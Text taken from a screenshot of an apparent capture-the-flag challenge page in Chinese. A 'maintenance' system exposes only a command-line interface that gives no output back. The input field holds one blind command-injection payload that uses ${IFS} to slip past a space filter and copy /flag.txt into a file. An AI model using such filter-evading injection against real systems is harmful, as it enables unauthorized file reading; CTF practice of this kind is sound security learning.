 http://gz.imxbt.cn:20241/1
火狐官方站点 新手上路 常用网址 京东商城
欢迎使用本系统!
本系统正在维护中,功能全部下线,仅开放命令行接口功能模块。
命令行接口 cat${IFS}/flag.txt>1
运行
该功能维护中,暂时无法展
示命令执行回显!
命令执行结果